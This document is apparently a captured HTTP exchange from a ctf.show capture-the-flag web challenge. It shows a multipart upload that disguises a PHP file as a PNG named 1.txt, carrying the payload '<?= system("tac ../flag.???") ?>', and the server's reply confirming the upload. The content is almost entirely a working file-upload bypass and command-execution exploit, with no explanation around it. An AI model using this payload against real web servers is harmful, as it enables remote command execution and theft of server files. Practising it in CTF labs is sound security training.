 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7c030679-cc37-4720-a4d0-f1169bddd6e5.challenge.ctf.show
Content-Length: 210
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?= system("tac ../flag.???") ?>
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 14:22:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}